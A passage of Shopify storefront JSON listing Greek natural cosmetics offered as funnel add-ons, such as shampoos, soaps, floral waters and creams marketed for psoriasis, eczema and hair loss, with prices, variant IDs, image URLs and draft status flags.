Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_bg_3000x_1_ebcfc711-bc4c-4eac-92f7-9d629f283c7d.webp?v=1731065575","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_bg_3000x_1_ebcfc711-bc4c-4eac-92f7-9d629f283c7d.webp?v=1731065575"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570531,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Μαλακτικό με έλαιο Δενδρολίβανου και Λευκή Ελάτη- εντατική θρέψη για κάθε τύπο μαλλιών","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143535345996,"sp_variant_id":0,"funnelProductDisplayID":570532,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικός αφρός καθαρισμού προσώπου με μελισσόχορτο και γεράνι - για όλους τους τύπους δέρματος","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":14.99,"variants":[{"id":53601701200204,"price":14.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foam-copy_gr_5b64b1d4-1bf5-4643-b74b-4c065ac92f05_400x400.jpg?v=1760448427","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foam-copy_gr_5b64b1d4-1bf5-4643-b74b-4c065ac92f05_400x400.jpg?v=1760448427"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foamcopy_35725bc8-535c-423b-a81b-bf8deadfbe78_400x400.png?v=1760448428"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1184130_1_30367efb-fb7c-4d9a-98ca-a6ee00652103_400x400.jpg?v=1760448430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1184225_833db816-ab81-43df-9b30-5f060c7de699_400x400.jpg?v=1760448429"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR1_6f4333a5-cb0e-4a80-b81a-c1ad6c13eb8b_400x400.png?v=1760448429"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570532,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικός αφρός καθαρισμού προσώπου με μελισσόχορτο και γεράνι - για όλους τους τύπους δέρματος","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586201932,"sp_variant_id":0,"funnelProductDisplayID":570533,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαμπουάν Λεβάντας για την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":49003755831628,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_shampoo_9562cc02-3a96-44d3-bba3-f76ac6767b87_400x400.jpg?v=1731083622","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_shampoo_9562cc02-3a96-44d3-bba3-f76ac6767b87_400x400.jpg?v=1731083622"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570533,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαμπουάν Λεβάντας για την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319585907020,"sp_variant_id":0,"funnelProductDisplayID":570534,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαπούνι με Λεβάντα και Μύρτιλλο - για ακμή στο σώμα και δέρμα με Tάση για ατέλειες","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":49003755405644,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/sinsapun_892228e7-1a2c-4f30-a3c2-20053932c02d_400x400.jpg?v=1731083704","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/sinsapun_892228e7-1a2c-4f30-a3c2-20053932c02d_400x400.jpg?v=1731083704"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570534,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαπούνι με Λεβάντα και Μύρτιλλο - για ακμή στο σώμα και δέρμα με Tάση για ατέλειες","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577289036,"sp_variant_id":0,"funnelProductDisplayID":570535,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003725619532,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_Hydrolinacopy_400x400.jpg?v=1731083415","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_Hydrolinacopy_400x400.jpg?v=1731083415"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570535,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319585841484,"sp_variant_id":0,"funnelProductDisplayID":570536,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαπούνι με Χαμομηλιού και Λεμόνι - με  καταπραϋντική δράση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":49003755241804,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/040e231e3ea244593db047933af5a0eb_400x400.jpg?v=1731083618","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/040e231e3ea244593db047933af5a0eb_400x400.jpg?v=1731083618"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570536,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαπούνι με Χαμομηλιού και Λεμόνι - με  καταπραϋντική δράση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586562380,"sp_variant_id":0,"funnelProductDisplayID":570537,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Ψωρίαση RoutINA™ - λύση που διαρκεί για την Ψωρίαση και το Ευαίσθητο δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.97,"variants":[{"id":49003757076812,"price":49.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_147b0f3f-5c4c-4996-9f55-fdc6488be7ef_400x400.jpg?v=1731083629","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_147b0f3f-5c4c-4996-9f55-fdc6488be7ef_400x400.jpg?v=1731083629"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570537,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Ψωρίαση RoutINA™ - λύση που διαρκεί για την Ψωρίαση και το Ευαίσθητο δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143535018316,"sp_variant_id":0,"funnelProductDisplayID":570538,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3x Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":89.97,"variants":[{"id":53601700643148,"price":89.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_d82d517f-9961-4718-a994-a310ade03b19_400x400.jpg?v=1760448423","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_d82d517f-9961-4718-a994-a310ade03b19_400x400.jpg?v=1760448423"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_clary_05f58bd9-04c7-4b4d-9e84-0b53ae871b3e_400x400.jpg?v=1760448424"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570538,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3x Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319585743180,"sp_variant_id":0,"funnelProductDisplayID":570539,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό  Σαπούνι με Τσουκνίδα και Πεύκο - με αντιφλεγμονώδη δράση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":49003755077964,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/zelensapun_9afc9ade-3480-453e-93ac-5b4a7d17b1e8_400x400.jpg?v=1731083740","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/zelensapun_9afc9ade-3480-453e-93ac-5b4a7d17b1e8_400x400.jpg?v=1731083740"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570539,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό  Σαπούνι με Τσουκνίδα και Πεύκο - με αντιφλεγμονώδη δράση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577944396,"sp_variant_id":0,"funnelProductDisplayID":570540,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Aνθόνερο από άγριο Βαλσαμόχορτο - Hydrolina για την Ψωρίαση και το Ερεθισμένο δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003728011596,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/st_john_Hydrolinacopy_dd6c66e2-7bad-4e85-96e9-199f6d039c4f_400x400.jpg?v=1731083443","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/st_john_Hydrolinacopy_dd6c66e2-7bad-4e85-96e9-199f6d039c4f_400x400.jpg?v=1731083443"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570540,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Aνθόνερο από άγριο Βαλσαμόχορτο - Hydrolina για την Ψωρίαση και το Ερεθισμένο δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143534952780,"sp_variant_id":0,"funnelProductDisplayID":570541,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα + 1 βιολογικό νερό χαμομηλιού.","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":73.97,"variants":[{"id":53601700577612,"price":73.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_exemotosin_c550d0df-0dbb-4fc3-819a-b485aa000354_400x400.jpg?v=1760448422","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_exemotosin_c550d0df-0dbb-4fc3-819a-b485aa000354_400x400.jpg?v=1760448422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s19copy_fbbbe458-6216-461b-a928-d0cc9f065531_400x400.jpg?v=1760448421"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr2_b955b50f-40c4-4a05-8914-899c08ef4e30_400x400.jpg?v=1760448422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_3083d0d9-cd64-4af5-964a-c84e0161f7c6_400x400.jpg?v=1760448422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_chamomile_400x400.jpg?v=1760448421"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570541,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα + 1 βιολογικό νερό χαμομηλιού.","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143534887244,"sp_variant_id":0,"funnelProductDisplayID":570542,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":53601700512076,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/exemotusincopy_68ebedc2-ceff-4365-ad87-04fb075b1dac_400x400.jpg?v=1760448419","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/exemotusincopy_68ebedc2-ceff-4365-ad87-04fb075b1dac_400x400.jpg?v=1760448419"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s19copy_2d9c3ee1-607c-4134-b821-72f07d66be5c_400x400.jpg?v=1760448419"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr2_7cb7c2b5-0213-418f-a3d1-66931d1b9b2d_400x400.jpg?v=1760448420"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_0d91a8c0-49a2-4371-a147-138ddbd4df5c_400x400.jpg?v=1760448419"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s15copy_b877b18f-6a6a-4142-946d-42952bf63049_400x400.jpg?v=1760448420"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570542,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580369228,"sp_variant_id":0,"funnelProductDisplayID":570543,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3 Βιολογικά Νερά Λεβάντας - Hydrolina + Μάσκα Προσώπου - Maskina Λεβάντα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":71.96,"variants":[{"id":49003734663500,"price":71.96,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-3_lavender_46f69cbf-c8c4-41fe-a394-6b139982691b_400x400.jpg?v=1731083709","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-3_lavender_46f69cbf-c8c4-41fe-a394-6b139982691b_400x400.jpg?v=1731083709"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570543,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3 Βιολογικά Νερά Λεβάντας - Hydrolina + Μάσκα Προσώπου - Maskina Λεβάντα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580500300,"sp_variant_id":0,"funnelProductDisplayID":570544,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 100% φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":49003735023948,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr_400x400.jpg?v=1751458590","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr_400x400.jpg?v=1751458590"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570544,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 100% φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580434764,"sp_variant_id":0,"funnelProductDisplayID":570545,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 2 Hydrobiotic- Λεβάντα και Μέντα + Μάσκα Προσώπου Μαύρη Maskina","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":79.97,"variants":[{"id":49003734794572,"price":79.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-free_blackmaskina_90e877d1-bbd3-4e8e-966a-97ff5929f523_400x400.jpg?v=1731083533","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-free_blackmaskina_90e877d1-bbd3-4e8e-966a-97ff5929f523_400x400.jpg?v=1731083533"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570545,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 2 Hydrobiotic- Λεβάντα και Μέντα + Μάσκα Προσώπου Μαύρη Maskina","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143534821708,"sp_variant_id":0,"funnelProductDisplayID":570546,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3x Hydrolina από άγρια τσουκνίδα για τριχόπτωση και λιπαρά μαλλιά","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":41.97,"variants":[{"id":53601700446540,"price":41.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_65d35214-f539-4c83-9a2a-b0a71add596c_400x400.jpg?v=1760448418","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_65d35214-f539-4c83-9a2a-b0a71add596c_400x400.jpg?v=1760448418"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_0b91b405-32c1-4b37-80ec-894102108e96_400x400.jpg?v=1760448418"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_nettle_400x400.jpg?v=1760448418"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_4_ee7d1b15-03c1-4d41-b49d-99308ec76b41_400x400.jpg?v=1760448421"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_644_39fd443b-f865-4d26-8f7d-ddd13941899b_400x400.jpg?v=1760448418"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570546,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3x Hydrolina από άγρια τσουκνίδα για τριχόπτωση και λιπαρά μαλλιά","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578960204,"sp_variant_id":0,"funnelProductDisplayID":570547,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Anti-Age RoutINA™ - φροντίδα που διαρκεί για την Αντιγήρανση του δέρματος και τις λεπτές γραμμές","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.97,"variants":[{"id":49003730698572,"price":49.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_6bbfd389-74cc-4cb7-afb8-e745a79ce5ff_400x400.jpg?v=1731083462","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_6bbfd389-74cc-4cb7-afb8-e745a79ce5ff_400x400.jpg?v=1731083462"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570547,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Anti-Age RoutINA™ - φροντίδα που διαρκεί για την Αντιγήρανση του δέρματος και τις λεπτές γραμμές","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579025740,"sp_variant_id":0,"funnelProductDisplayID":570548,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Eczema RoutINA™ - λύση που διαρκεί για Έκζεμα και Ερεθισμούς του δέρματος","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.97,"variants":[{"id":49003731976524,"price":49.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/6_713224ea-e0cd-4bd9-869c-186157d28061_400x400.jpg?v=1731083472","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/6_713224ea-e0cd-4bd9-869c-186157d28061_400x400.jpg?v=1731083472"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570548,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Eczema RoutINA™ - λύση που διαρκεί για Έκζεμα και Ερεθισμούς του δέρματος","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580074316,"sp_variant_id":0,"funnelProductDisplayID":570549,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Τριαντάφυλλο, Λευκή Ελάτη \u0026 φλούδα Λεμονιού - εντατική αντιγηραντική φροντίδα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003734139212,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_rose_400x400.jpg?v=1731083410","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_rose_400x400.jpg?v=1731083410"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570549,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Τριαντάφυλλο, Λευκή Ελάτη \u0026 φλούδα Λεμονιού - εντατική αντιγηραντική φροντίδα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580238156,"sp_variant_id":0,"funnelProductDisplayID":570550,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Χαμομηλιού, 